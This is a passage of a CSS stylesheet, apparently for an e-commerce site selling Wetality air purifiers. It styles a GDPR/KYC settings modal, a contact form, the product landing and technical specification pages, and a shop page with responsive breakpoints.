  width: 75% !important;
  float: right;
}

p.info-personal-page {
  font-size: 14px;
  clear: both;
  width: 100%;
  margin-bottom: 10px;
}

.kyc-text p,
.kyc-text ul li {
  font-size: 14px;
  list-style: none;
}

/* popup modal */

.custom-model-main {
  text-align: center;
  overflow: hidden;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0; /* z-index: 1050; */
  -webkit-overflow-scrolling: touch;
  outline: 0;
  opacity: 0;
  -webkit-transition: opacity 0.15s linear, z-index 0.15;
  -o-transition: opacity 0.15s linear, z-index 0.15;
  transition: opacity 0.15s linear, z-index 0.15;
  z-index: -1;
  overflow-x: hidden;
  overflow-y: auto;
}

.alert-model-open {
  z-index: 99999;
  opacity: 1;
  overflow: hidden;
}
.custom-model-inner {
  -webkit-transform: translate(0, -25%);
  -ms-transform: translate(0, -25%);
  transform: translate(0, -25%);
  -webkit-transition: -webkit-transform 0.3s ease-out;
  -o-transition: -o-transform 0.3s ease-out;
  transition: -webkit-transform 0.3s ease-out;
  -o-transition: transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
  transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
  display: inline-block;
  vertical-align: middle;
  width: 600px;
  margin: 30px auto;
  max-width: 97%;
}
.custom-model-wrap {
  display: block;
  width: 100%;
  position: relative;
  background-color: #fff;
  border: 1px solid #999;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  background-clip: padding-box;
  outline: 0;
  text-align: left;
  padding: 20px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  max-height: calc(100vh - 70px);
  overflow-y: auto;
  color: #fff;
}
.alert-model-open .custom-model-inner {
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
  position: relative;
  z-index: 999;
}
.alert-model-open .bg-overlay {
  background: rgba(0, 0, 0, 0.6);
  z-index: 99;
}
.bg-overlay {
  background: rgba(0, 0, 0, 0);
  height: 100vh;
  width: 100%;
  position: fixed;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 0;
  -webkit-transition: background 0.15s linear;
  -o-transition: background 0.15s linear;
  transition: background 0.15s linear;
}
.close-btn {
  position: absolute;
  right: 0;
  top: -30px;
  cursor: pointer;
  z-index: 99;
  font-size: 30px;
  color: #fff;
}

input#kyc_cancel {
  position: relative;
  display: inline-block;
  margin-left: 5px;
  padding: 10px;
  float: right;
}

button#kyc_ok {
  position: relative;
  display: inline-block;
  margin: 0;
  border-radius: 4px;
}

.kyc_button-group {
  margin-top: 20px;
}

.gdpr-box-inputs {
  border-bottom: 1px solid #eee;
  margin: 10px 0;
  padding: 10px 0;
}

.gdpr-forms p {
  font-size: 13px;
  line-height: 20px;
  margin-bottom: 15px;
}

.gdpr-forms h4 {
  font-size: 16px;
  font-weight: 700;
}

.gdpr-box-inputs:first-child {
  margin-top: 0px;
  padding-top: 0px;
}

.gdpr-checkbox {
  font-size: 13px !important;
  line-height: 16px;
}

/* The switch - the box around the slider */
.gdpr-switch {
  position: relative;
  display: inline-block;
  width: 44px;
  height: 21px;
}

/* Hide default HTML checkbox */
.gdpr-switch input {
  opacity: 0;
  width: 0;
  height: 0;
}

/* The slider */
.gdpr-slider {
  position: absolute;
  cursor: pointer;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #ccc;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}

.gdpr-slider:before {
  position: absolute;
  content: "";
  height: 13px;
  width: 13px;
  left: 2px;
  bottom: 4px;
  background-color: white;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}

input:checked + .gdpr-slider {
  background-color: #2196f3;
}

input:focus + .gdpr-slider {
  box-shadow: 0 0 1px #2196f3;
}

input:checked + .gdpr-slider:before {
  -webkit-transform: translateX(26px);
  -ms-transform: translateX(26px);
  transform: translateX(26px);
}

/* Rounded sliders */
.gdpr-slider.round {
  border-radius: 34px;
}

.gdpr-slider.round:before {
  border-radius: 50%;
}

.gdpr-checkbox {
  display: block;
}

.gdpr-accept {
  margin-top: 18px;
}

input.gdpr-btn {
  background: green;
  color: white;
  margin-top: 15px;
}

@media screen and (min-width: 800px) {
  .custom-model-main:before {
    content: "";
    display: inline-block;
    height: auto;
    vertical-align: middle;
    margin-right: -0px;
    height: 100%;
  }
}
@media screen and (max-width: 799px) {
  .custom-model-inner {
    margin-top: 45px;
  }
}

/*------------------------------------------*/
/*  END css for My Settings page
/*------------------------------------------*/

/*------------------------------------------*/
/*  Sponsor tool Section
/*------------------------------------------*/

.sponsor-tool-section {
  padding: 50px 0px 0px;
  border-top: 3px solid #f3f3f3;
}

.sponsor-tool-text {
  padding-right: 55px;
}

.sponsor-tool-text img {
  height: 280px;
  margin: 50px auto 10px;
}

#visitor-contact-form [class*="col-"] {
  margin-bottom: 12px;
}

#visitor-contact-form label.control-label {
  font-size: 14px;
  font-weight: 600;
  color: #333;
  line-height: 14px;
}

#visitor-contact-form input {
  background: transparent;
  box-shadow: none;
  border: 1px solid #c5c5c5;
}

#visitor-contact-form textarea:focus,
#visitor-contact-form input:focus {
  border-color: #c5c5c5 !important;
  outline: none;
}

#visitor-contact-form textarea {
  height: 100px;
  resize: none;
  box-shadow: none;
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
}

#visitor-contact-form textarea:focus,
#visitor-contact-form textarea:active {
  border-radius: inherit !important;
  outline: none !important;
  border-top-right-radius: 4px !important;
  border-bottom-right-radius: 4px !important;
}

#visitor-contact-form input.the-visitor-areaphone {
  margin-right: 1%;
  width: 15%;
}

#visitor-contact-form input.the-visitor-phone {
  width: 84%;
}

#visitor-contact-form button {
  z-index: 2;
}

#visitor-contact-form .button-send-div p {
  text-align: center;
  display: inline-block;
  padding-left: 15px;
}

#visitor-contact-form button:focus,
#visitor-contact-form button:active {
  outline: none;
  border: none;
}

#success-model-wrap {
  background: #38bf38;
  color: #fff;
}

div#success-content p {
  color: #fff;
}

.error_ajax_msg {
  font-size: 12px;
  color: red;
}

#lock-modal {
  display: none;
  position: absolute;
  top: -5px;
  left: -15px;
  right: 0;
  bottom: 0;
  border-radius: inherit;
  background-color: #fdeee9;
  opacity: 0.7;
  z-index: 3;
}

#loading-circle {
  display: none;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  width: 60px;
  height: 60px;
  border: 4px solid #ffe088;
  border-top: 4px solid #de3819;
  border-radius: 50%;
  animation: spin 0.6s ease-in infinite;
  z-index: 4;
}

.eliquids-wrap {
  padding-top: 145px;
}

/**
* Style for badge Eliqid
*/

/*li.product.post-32286 .woocommerce_promotion_badge_text,
li.product.post-46341 .woocommerce_promotion_badge_text,
li.product.post-45529 .woocommerce_promotion_badge_text {
    top: 39px;
    left: 14px;
} */

@keyframes spin {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}

@media screen and (min-width: 767px) {
  #visitor-contact-form [class*="col-"] {
    padding-left: 0px;
  }
}

@media screen and (max-width: 1260px) and (min-width: 992px) {
  #visitor-contact-form input.the-visitor-areaphone {
    width: 20%;
  }
  #visitor-contact-form input.the-visitor-phone {
    width: 79%;
  }
}

@media screen and (max-width: 992px) and (min-width: 768px) {
  #visitor-contact-form input.the-visitor-areaphone {
    width: 25%;
  }
  #visitor-contact-form input.the-visitor-phone {
    width: 74%;
  }
  .sponsor-tool-text img {
    height: 230px;
    margin: 10px auto;
  }
}

@media screen and (max-width: 767px) {
  .sponsor-tool-section {
    padding: 20px 0px 0px;
  }
  .sponsor-tool-text {
    padding-right: 0px;
  }
  .sponsor-tool-text img {
    display: none;
  }
  #visitor-contact-form input.the-visitor-areaphone {
    width: 30%;
  }
  #visitor-contact-form input.the-visitor-phone {
    width: 69%;
  }
}

.footer-notice {
  color: #000000;
  font-size: 15px;
  line-height: 17px;
}

/*------------------------------------------*/
/*  Wetality Air purifier page
/*------------------------------------------*/

.site-main.wetality-air-purifier {
  scroll-behavior: smooth;
}

.page-template-template-wetality-air-purifier .site-main,
.page-template-template-wetality-air-purifier #primary {
  margin-bottom: 0em;
}

.page-template-template-wetality-air-purifier {
  margin-top: 70px;
  position: relative;
}

.page-template-template-wetality-air-purifier [class*="col-"] {
  margin-bottom: 0px;
}

#air-hero {
  width: 100%;
  height: 90vh;
  height: calc(100vh - 70px);
  background: url(./images/air-purifier/Air-banner.jpg) center center;
  background-size: cover;
  position: relative;
  background-attachment: fixed;
}

.air-hero-infotext {
  position: absolute;
  top: 30%;
  left: 50%;
  transform: translate(-50%, -50%);
  text-align: center;
}

.air-hero-infotext p.air-title {
  border: 2px solid #333;
  padding: 20px;
  margin-bottom: 10px;
}

.wetality-air-purifier p {
  color: #3a3a3a;
  font-size: 17px;
  line-height: 23px;
}

.wetality-air-purifier p.air-title {
  margin: 0px;
  font-size: 1.4em;
  font-weight: 900;
  line-height: 1.15;
  color: #3a3a3a;
  margin-bottom: 20px;
  display: inline-block;
}

.wair-post {
  display: flex;
  min-height: 45em;
  margin: 0px;
  height: 100vh;
}

.air-absolute-bg {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: cover;
  overflow: hidden;
  -webkit-animation: fade-in 0.8s ease-in-out both 1s;
  animation: fade-in 0.8s ease-in-out both 1s;
}

.air-post-content {
  position: absolute;
  top: 50%;
  left: 12%;
  right: 12%;
  transform: translate(0%, -50%);
}

.air-machine-div {
  margin-top: 45px;
}

.air-icon-box {
  display: flex;
  align-items: center;
}

.air-icon-box img {
  height: 60px;
  margin-right: 10px;
}

.air-icon-box p {
  margin-bottom: 0px;
  font-size: 14px;
  font-weight: bold;
  text-align: left;
  line-height: 17px;
}

.gray-bg-air {
  background: #bbb;
  position: relative;
}

.marine-bg-air {
  background: #3a424c;
  position: relative;
}

.marine-bg-air p {
  color: #fff;
}

.marine-bg-air p.graphicon-section {
  width: 500px;
  margin: 0 auto;
  color: #fff;
}

.air-graphicon {
  max-height: 450px;
  margin: 0 auto;
}

.air-filter-section {
  padding: 90px 5% 75px;
  background-color: #eee;
  height: 100% !important;
}

.air-purifier-filters {
  display: flex;
  justify-content: center;
  padding-top: 100px;
}

.air-purifier-filters p {
  font-size: 13px;
  line-height: 17px;
  margin-top: 30px;
  min-height: 51px;
  display: flex;
  align-items: center;
  justify-content: center;
  position: relative;
}

.air-table {
  padding-top: 50px;
}

.air-table table {
  border-collapse: collapse;
  font-size: 13px;
  line-height: 14px;
  table-layout: fixed;
}

.air-table table thead th {
  background-color: #3a434c;
  padding-bottom: 10px;
}
.air-table table td {
  border: 2px solid #fff;
  padding: 10px;
  vertical-align: middle;
  color: #333;
  text-align: center;
}

.air-table table tr td:last-child {
  text-align: center;
}
.air-table table td b {
  color: #000;
}

.page-template-template-wetality-air-purifier .visible-xs {
  display: none;
}

.air-table table tr td:last-child {
  text-align: center;
}

.air-table table tr td:first-child {
  text-align: left;
}

.air-table table:not(.has-background) tbody tr:nth-child(2n) td {
  background-color: inherit;
}

.air-table table tr {
  background-color: #ffcbbb;
}

.air-filter-box {
  position: relative;
}

.air-filter-box {
  overflow: hidden;
  cursor: pointer;
}

.air-filter-box .content-overlay {
  background: rgba(0, 0, 0, 0.7);
  position: absolute;
  height: 99%;
  width: 100%;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  opacity: 0;
  -webkit-transition: all 0.4s ease-in-out 0s;
  -moz-transition: all 0.4s ease-in-out 0s;
  transition: all 0.4s ease-in-out 0s;
}

.air-filter-box:hover .content-overlay {
  opacity: 1;
}

.air-filter-box .content-details {
  position: absolute;
  text-align: center;
  padding-left: 1em;
  padding-right: 1em;
  width: 100%;
  top: 50%;
  left: 50%;
  opacity: 0;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.air-filter-box:hover .content-details {
  top: 50%;
  left: 50%;
  opacity: 1;
  color: #fff;
  font-size: 13px;
  line-height: 18px;
}

.air-filter-box p:not(:last-child):after {
  content: "\f061";
  position: relative;
  font-family: "FontAwesome";
  font-size: 20px;
  display: inline-block;
  right: -15px;
}

.spacer {
  width: 0;
  height: 100vh;
  float: left;
  clear: both;
}

.one,
.two,
.three,
.four,
.five,
.six,
.seven {
  width: 100%;
  height: 100vh;
  position: relative;
  float: left;
}

.latched {
  position: fixed;
  top: 55px;
}

#footer-qvg {
  position: relative;
  background-color: #fff;
}

.air-purifier-filters .pulse {
  position: absolute;
  top: 10%;
  left: 77%;
  transform: translate(-50%, -50%);
  width: 25px;
  height: 25px;
  background-color: #de3819;
  color: #fff;
  border-radius: 50%;
  text-align: center;
  line-height: 27px;
  font-size: 14px;
}

.air-purifier-filters .pulse::before,
.air-purifier-filters .pulse::after {
  content: "";
  display: block;
  position: absolute;
  border: 2px solid #de3819;
  left: -5px;
  right: -5px;
  top: -5px;
  bottom: -5px;
  border-radius: 50%;
  animation: animate 1.9s linear infinite;
  backface-visibility: hidden;
}

.air-purifier-filters .pulse::after {
  animation-delay: 0.6s;
}

.air-purifier-filters .pulse.three-different {
  bottom: 53%;
  left: 60%;
  top: auto;
}

@keyframes animate {
  0% {
    transform: scale(0.5);
    opacity: 0;
  }
  50% {
    opacity: 1;
  }
  100% {
    transform: scale(1.2);
    opacity: 0;
  }
}

.air-filter-section .tablink {
  float: left;
  border: none;
  outline: none;
  cursor: pointer;
  background: transparent;
  padding: 5px;
  position: relative;
  border: 1px dashed transparent;
  border-bottom: 0px;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
}

.air-filter-section .tablink.active {
  border: 1px dashed #e15915;
  border-bottom: 0px;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
}

/* Style the tab content (and add height:100% for full page content) */
.air-filter-section .tabcontent {
  display: none;
  height: 100%;
  border: 1px dashed #e15915;
  padding: 30px 10px 10px;
  border-radius: 5px;
}

.air-filter-section .tablink.active:after {
  content: "";
  height: 0;
  width: 0;
  border-left: 15px solid transparent;
  border-right: 15px solid transparent;
  border-top: 15px solid #e15915;
  left: 0;
  right: 0;
  top: 100%;
  margin: auto;
  position: absolute;
  display: block;
}

.air-purifier-filters p:after {
  content: "\2192";
  right: 0;
  top: 30%;
  margin: auto;
  position: absolute;
  display: block;
  transform: translate(20px, 0px);
  font-size: 30px;
}

.air-filter-section .tablink:last-child p:after {
  content: "";
}

@-webkit-keyframes ani-mouse {
  0% {
    opacity: 1;
    top: 29%;
  }
  15% {
    opacity: 1;
    top: 50%;
  }
  50% {
    opacity: 0;
    top: 50%;
  }
  100% {
    opacity: 0;
    top: 29%;
  }
}
@-moz-keyframes ani-mouse {
  0% {
    opacity: 1;
    top: 29%;
  }
  15% {
    opacity: 1;
    top: 50%;
  }
  50% {
    opacity: 0;
    top: 50%;
  }
  100% {
    opacity: 0;
    top: 29%;
  }
}
@keyframes ani-mouse {
  0% {
    opacity: 1;
    top: 29%;
  }
  15% {
    opacity: 1;
    top: 50%;
  }
  50% {
    opacity: 0;
    top: 50%;
  }
  100% {
    opacity: 0;
    top: 29%;
  }
}

#air-hero .scroll-btn {
  display: block;
  position: absolute;
  left: 0;
  right: 0;
  text-align: center;
  bottom: 0px;
}

#air-hero .scroll-btn > * {
  display: inline-block;
  line-height: 17px;
  font-size: 12px;
  font-weight: normal;
  color: #000;
  letter-spacing: 2px;
}

#air-hero .scroll-btn .mouse {
  position: relative;
  display: block;
  width: 35px;
  height: 55px;
  margin: 0 auto 10px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  border: 2px solid #333333;
  border-radius: 20px;
}

#air-hero .scroll-btn .mouse > * {
  position: absolute;
  display: block;
  top: 29%;
  left: 50%;
  width: 8px;
  height: 8px;
  margin: -4px 0 0 -4px;
  background: #333333;
  border-radius: 50%;
  -webkit-animation: ani-mouse 2.5s linear infinite;
  -moz-animation: ani-mouse 2.5s linear infinite;
  animation: ani-mouse 2.5s linear infinite;
}

.wetality-air-shop-btn-wrapper {
  display: flex;
  justify-content: space-between;
}

a.wetality-air-shop-btn {
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  display: inline-block;
  margin-top: 10px;
  border-radius: 3px;
  padding: 10px 20px 8px;
  background-color: #e55026;
  text-align: center;
  box-sizing: border-box;
  cursor: pointer;
  -webkit-box-shadow: 0 3px 3px -2px rgb(0 0 0 / 20%),
    0 3px 4px 0 rgb(0 0 0 / 14%), 0 1px 8px 0 rgb(0 0 0 / 12%);
  box-shadow: 0 3px 3px -2px rgb(0 0 0 / 20%), 0 3px 4px 0 rgb(0 0 0 / 14%),
    0 1px 8px 0 rgb(0 0 0 / 12%);

  color: white;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 14px;
}

a.wetality-air-shop-btn:hover,
a.wetality-air-shop-btn:focus {
  background-color: #e55026db;
}

a.wetality-air-shop-btn.tizian-btn {
  background-color: #3a424c;
}

a.wetality-air-shop-btn.tizian-btn:hover,
a.wetality-air-shop-btn.tizian-btn:focus {
  background-color: #5b6879;
}

a.wetality-air-shop-btn.grun-btn {
  background-color: #6a8c42;
}

a.wetality-air-shop-btn.grun-btn:hover,
a.wetality-air-shop-btn.grun-btn:focus {
  background-color: #84ad53;
}

a.wetality-air-shop-btn.oker-btn {
  margin-top: 20px;
  background-color: #c19866;
}

a.wetality-air-shop-btn.oker-btn:hover,
a.wetality-air-shop-btn.oker-btn:focus {
  background-color: #e7b577;
}

#wetalityairpurifierpromo {
  display: block;
  max-height: 500px;
  width: auto;
  margin: 30px auto 0px;
  cursor: pointer;
  box-shadow: 0 4px 8px rgb(0 0 0 / 18%);
}

#wetalityairpurifierpromo:active,
#wetalityairpurifierpromo:hover,
#wetalityairpurifierpromo:focus,
#wetalityairpurifierpromohomevideo:active,
#wetalityairpurifierpromohomevideo:hover,
#wetalityairpurifierpromohomevideo:focus {
  outline: none;
}

#wetalityairpurifierpromohomevideo {
  cursor: pointer;
  /*box-shadow: 0 4px 8px rgb(0 0 0 / 18%);*/
  border-radius: 15px;
}

.eight {
  width: 100%;
  position: relative;
  float: left;
  background: #3a444c;
  color: #fff;
  padding: 40px 0px;
}

.eight .container {
  width: 70%;
}

.eight .wair-post {
  min-height: 5em;
  height: auto;
}

.eight a {
  color: #fff;
}
.eight ul {
  margin: 0px;
  list-style: none;
}
.eight ul li {
  display: inline;
  margin-right: 35px;
}

p.bigger-infotext {
  color: #fff;
  font-size: 23px;
  font-weight: bold;
  line-height: 28px;
  border-bottom: 2px solid white;
  padding-bottom: 15px;
}

@media screen and (max-width: 1440px) {
  .wetality-air-purifier p.air-title {
    margin-bottom: 10px;
    font-size: 1.3em;
  }
  .wetality-air-purifier p {
    font-size: 16px;
    line-height: 21px;
  }
  .air-graphicon {
    max-height: 350px;
    margin: 0 auto;
  }
  .air-icon-box img {
    height: 50px;
  }
  .air-filter-section {
    padding: 50px 5%;
  }
  .wetality-air-purifier .air-purifier-filters p {
    font-size: 13px;
    line-height: 16px;
  }
  .air-purifier-filters {
    padding-top: 70px;
  }
  .air-table {
    padding-top: 20px;
  }
  .air-table table td {
    padding: 8px;
  }
  /*.latched {top: 90px;}*/
}

@media screen and (max-width: 1366px) {
  .air-table table td {
    padding: 4px;
  }
  .air-table table {
    font-size: 11px;
  }
  .air-post-content {
    position: absolute;
    top: 45%;
    left: 10%;
    right: 10%;
    transform: translate(0%, -50%);
  }
  .wetality-air-purifier p.air-title {
    font-size: 1em;
  }
  .latched {
    top: 70px;
  }
  .air-purifier-filters {
    padding-top: 20px;
  }
  .logged-in .latched {
    top: 105px;
  }
  .logged-in .air-table table td {
    padding: 3px 4px;
  }
  .wetality-air-purifier p {
    font-size: 15px;
    line-height: 19px;
  }
  .wetality-air-shop-btn a {
    font-size: 14px;
  }
  .wetality-air-shop-btn {
    padding: 10px 20px;
  }
}

@media screen and (max-width: 1366px) and (min-width: 1300px) {
  .air-post-content {
    position: absolute;
    top: 33%;
    left: 5%;
    right: 5%;
    transform: translate(0%, -50%);
  }
  .air-graphicon {
    max-height: 320px;
  }
  .air-icon-box img {
    height: 45px;
  }
  .air-table table img {
    height: 70px;
  }
  .air-table {
    padding-top: 5px;
  }
}

@media screen and (max-width: 1280px) {
  .air-filter-section {
    padding: 55px 5% 50px;
  }
  .air-table {
    padding-top: 10px;
  }
  .air-table table {
    font-size: 12px;
    line-height: 14px;
  }
  .air-table table td {
    padding: 4px;
  }
  .wetality-air-purifier .air-purifier-filters p {
    font-size: 10px;
    line-height: 13px;
    margin-top: 30px;
  }
}

@media screen and (max-width: 1189px) and (min-width: 768px) {
  .latched {
    position: fixed;
    top: 118px;
  }
  #air-hero {
    height: 85vh;
  }
  .air-hero-infotext {
    top: 15%;
  }
}

@media screen and (max-width: 1024px) {
  .wetality-air-purifier p.air-title {
    font-size: 1.1em;
    line-height: 1.1;
  }
  .air-machine {
    height: 260px;
    margin: 0 auto 20px;
  }
  .air-icon-box img {
    height: 40px;
    margin-right: 10px;
  }
  .air-machine-div {
    margin-top: 0px;
  }
  .wetality-air-purifier .air-icon-box p {
    font-size: 14px;
  }
  .air-purifier-filters p:after {
    content: none;
  }
  .air-table table {
    font-size: 11px;
    line-height: 13px;
  }
  .page-template-template-wetality-air-purifier {
    margin-top: 0px;
  }
}

@media screen and (max-width: 767px) {
  .one,
  .two,
  .three,
  .four,
  .five,
  .six,
  .seven,
  .wair-post,
  .spacer {
    height: 100%;
    overflow-x: hidden;
  }
  .page-template-template-wetality-air-purifier {
    margin-top: 0px;
  }
  #air-hero {
    height: calc(100vh - 104px);
    background: url(./images/air-purifier/Air-banner-mobile.jpg) center center;
    background-size: cover;
    position: relative;
    background-attachment: fixed;
  }
  .air-hero-infotext p.air-title br {
    display: none;
  }
  .wair-post {
    flex-direction: column;
    height: 100%;
    margin-right: -15px;
    margin-left: -15px;
    min-height: 1em;
  }
  .wair-post.col-reverse {
    flex-direction: column-reverse;
  }
  .air-absolute-bg {
    position: relative;
    height: 320px;
  }
  .air-post-content {
    position: relative;
    top: auto;
    left: auto;
    right: auto;
    transform: none;
    padding: 20px;
  }
  .latched,
  .logged-in .latched {
    top: 0px;
    position: relative;
  }
  .page-template-template-wetality-air-purifier .visible-xs {
    display: table-row;
  }
  .page-template-template-wetality-air-purifier td:first-child,
  .page-template-template-wetality-air-purifier th:first-child {
    display: none;
  }
  .air-purifier-filters-wrapper {
    display: flex;
    flex-direction: row;
  }
  .air-purifier-filters {
    display: flex;
    flex-direction: column;
  }
  .air-filter-section .tablink.active {
    border: none;
  }
  .air-purifier-filters-wrapper {
    display: none;
  }
  .air-purifier-filters.filter-mobile-accordion {
    display: block !important;
  }
  .air-hero-infotext p.air-title {
    padding: 10px;
  }
  .air-filter-section {
    padding: 25px 5% 0px;
  }
  .air-filter-section .panel.panel-default {
    border: none;
  }
  .air-filter-section .panel-title {
    position: relative;
  }
  .air-filter-section .panel-title img {
    height: 150px;
    margin: 0 auto;
  }
  .air-purifier-filters .pulse {
    left: 65%;
  }
  .wetality-air-purifier .air-purifier-filters p {
    font-size: 14px;
    line-height: 16px;
    margin-top: 5px;
  }
  #wetalityairpurifierpromo {
    max-height: 370px;
    width: auto;
    margin: 10px auto 20px;
  }
  .air-hero-infotext {
    width: 83%;
    top: 20%;
  }
  .wetality-air-purifier p.air-title {
    font-size: 1em;
  }
  /* wetality air image issue on ios device */
  @supports (-webkit-touch-callout: none) {
    #air-hero {
      background-attachment: scroll;
    }
  }
}

/*------------------------------------------*/
/*  END css for Wetality Air purifier page
/*------------------------------------------*/

/*------------------------------------------*/
/*  Wetality Air purifier technical specification page
/*------------------------------------------*/

.gray-bg-spec-wrapp {
  background: #dedede;
  padding: 20px;
  position: relative;
  margin-top: 120px;
  margin-bottom: 40px;
}

.gray-bg-spec-wrapp > .row {
  display: flex;
}
.gray-bg-spec-wrapp [class*="col-"] {
  margin-bottom: 0px;
}

.gray-bg-spec-wrapp img {
  height: 300px;
  margin: 10px 40px 0 auto;
}

.gray-bg-spec-wrapp p.info-bubble {
  background: #e55026;
  border-radius: 50%;
  height: 150px;
  width: 150px;
  position: absolute;
  top: 35%;
  left: 90%;
  transform: translate(-50%, -50%);
  color: #fff;
  text-align: center;
  padding: 10px;
  padding-top: 33px;
  font-size: 15px;
  line-height: 18px;
}

.gray-bg-spec-wrapp p span {
  font-size: 30px;
  font-weight: bold;
  margin-bottom: -3px;
  display: block;
}

.tech-spec-top-text {
  position: absolute;
  top: 65%;
  left: 33%;
  transform: translate(-50%, -50%);
}

.gray-bg-spec-wrapp p.air-title {
  margin-bottom: 5px;
}
.technical-spec-wa .air-icons {
  padding: 40px 0px 0px 50px;
}
.technical-spec-wa .air-table {
  padding-top: 0px;
}
.technical-spec-wa .air-title.text-center {
  display: block;
  margin: 40px auto;
}
.technical-spec-wa .air-machine {
  margin: 0 auto;
}
.technical-spec-wa .air-table table {
  font-size: 15px;
  line-height: 17px;
}

@media screen and (max-width: 1440px) and (min-width: 768px) {
  .gray-bg-spec-wrapp {
    margin-top: 130px;
    margin-bottom: 25px;
  }
}

@media screen and (max-width: 1440px) {
  .technical-spec-wa .air-table table td {
    padding: 8px;
  }
}

@media screen and (max-width: 1024px) {
  .technical-spec-wa .air-machine {
    height: auto;
  }
  .technical-spec-wa .air-icons {
    padding: 0px;
  }
}

@media screen and (max-width: 1024px) and (min-width: 768px) {
  .technical-spec-wa .air-table table td {
    padding: 4px;
  }
  .technical-spec-wa .air-table table {
    font-size: 14px;
    line-height: 16px;
  }
  .gray-bg-spec-wrapp p.info-bubble {
    height: 145px;
    width: 145px;
    top: 35%;
    left: 81%;
  }
}

@media screen and (max-width: 767px) {
  .gray-bg-spec-wrapp {
    margin-top: 0px;
    margin-bottom: 15px;
  }
  .gray-bg-spec-wrapp > .row {
    flex-direction: column;
  }
  .tech-spec-top-text {
    position: relative;
    top: 15px;
    left: auto;
    transform: none;
  }
  .gray-bg-spec-wrapp p.info-bubble {
    height: 120px;
    width: 120px;
    top: 35%;
    left: 75%;
    padding-top: 23px;
    font-size: 13px;
    line-height: 15px;
  }
  .gray-bg-spec-wrapp p span {
    font-size: 27px;
  }
  .technical-spec-wa .air-title.text-center {
    margin: 25px auto;
  }
  .technical-spec-wa .air-machine {
    height: 200px;
    margin-bottom: 20px;
  }
  .technical-spec-wa .air-table table {
    font-size: 13px;
    line-height: 15px;
  }
}
/*------------------------------------------*/
/*  END css Wetality Air purifier technical specification page
/*------------------------------------------*/

/*------------------------------------------*/
/*  Wetality AIR shop page
/*------------------------------------------*/

form.check-cart {
  margin: 0;
}

.wetality-air-shop-top {
  margin-top: 60px;
}

.wetality-air-shop-banner {
  width: 100%;
  height: 400px;
  background: url(./images/Purifier-airflow-banner.jpg) center center;
  background-repeat: no-repeat;
  background-size: cover;
  position: relative;
}

.wetality-air-shop-banner p {
  color: #e55026;
  font-size: 16px;
  line-height: 23px;
  position: absolute;
  top: 7%;
  left: 25%;
  transform: translate(-50%, -50%);
  text-align: left;
}

.wetality-air-shop-product [class*="col-"] {
  margin-bottom: 0px;
}

.wetality-air-shop-product-all {
  display: flex;
  flex-direction: column;
  margin: 50px auto;
  overflow: hidden;
}

.wetality-air-shop-product-all .row {
  display: flex;
  flex-wrap: wrap;
}

.wetality-air-shop-product-all p {
  font-size: 16px;
  line-height: 20px;
}

.air-product-box {
  display: flex;
  flex-direction: column;
  height: 100%;
  justify-content: space-around;
}

.air-product-box h3 {
  font-size: 20px;
  text-decoration: none;
}

.wetality-air-shop-product-all .with-gray-bg {
  background-color: #efefef;
  min-height: 355px;
  position: relative;
}

.wetality-air-shop-product-all .with-some-padding {
  padding: 5px 15px 20px;
  border: 1px solid #efefef;
  border-top: none;
  display: flex;
  height: 100%;
  flex-direction: column;
  justify-content: space-between;
}

.wetality-air-shop-product-all .with-right-border {
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  border-right: 1px solid #efefef;
}

img.air-machine-img {
  width: 220px;
  margin: 0 auto;
}

img.air-machine-img-service {
  width: 220px;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.wetality-air-shop-btn:hover {
  background-color: #a7240c;
}

input#check-products {
  color: white;
  text-transform: uppercase;
  font-weight: normal;
  font-size: 14px;
  margin: 0px !important;
  background: none;
}

.wetality-air-shop-btn form input {
  padding: 0px;
}

.wetality-air-shop-btn i.fa {
  color: white;
}

.air-button-wrap {
  text-align: right;
}

button.close-service-fee-modal {
  padding: 9px 20px;
  margin-left: 15px;
}

body.postid-75170 p.single_product_retail_price {
  display: none !important;
}

.wetality-air-shop-product-all .with-some-padding.filter-package-padding {
  padding: 10px 40px;
}

.with-some-padding.filter-package-padding span {
  font-size: 16px;
  display: block;
  margin-top: 5px;
  line-height: 20px;
}

.with-some-padding.filter-package-padding .with-right-border {
  border-right: 2px solid #717171;
}

@media screen and (max-width: 1440px) {
  .wetality-air-shop-product-all
    .with-some-padding
    .row
    a.wetality-air-shop-btn {
    padding: 10px 13px 8px;
  }
}

@media screen and (max-width: 1200px) {
  .wetality-air-shop-product-all a.wetality-air-shop-btn {
    padding: 10px 20px 8px;
    font-size: 12px;
    line-height: 14px;
  }
}

@media screen and (max-width: 992px) {
  .wetality-air-shop-product-all .with-some-padding {
    padding: 0px 20px 20px;
  }

  .wetality-air-shop-product-all
    .with-some-padding
    .row
    a.wetality-air-shop-btn {
    padding: 10px 20px 8px;
  }
}

@media screen and (max-width: 767px) {
  .wetality-air-shop-top {
    margin-top: 0px;
  }
